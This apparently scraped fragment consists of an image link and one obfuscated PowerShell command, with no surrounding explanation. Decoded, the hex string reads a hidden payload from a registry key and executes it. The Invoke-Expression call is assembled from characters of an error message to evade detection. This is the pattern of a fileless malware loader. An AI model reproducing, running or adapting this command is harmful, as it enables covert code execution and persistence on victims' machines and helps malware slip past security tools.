 powershell -c "&{(-join('246A3D277B38443831363736432D374636332D384638312D363736452D3636364236433637383138447D273B285B546578742E456E636F64696E675D3A3A555446382E476574537472696E6728286770202827686B6C6D3A5C736F6674776172655C325C636C7369645C272B246A2B275C747970656C69622729292E246A29297C2E28282D6A6F696E2828246572726F722E746F737472696E672829295B2831342A31292C28342F31292C5B696E745D28313636352F31363531295D29292E7265706C616365282779272C2778272929'-split'(..)'|?{$_}|%{ [char] [convert]::ToUInt32($_,16)}))|.((-join(($error.tostring())[(14/1),(4*1),$true])).replace('y','x'))}"
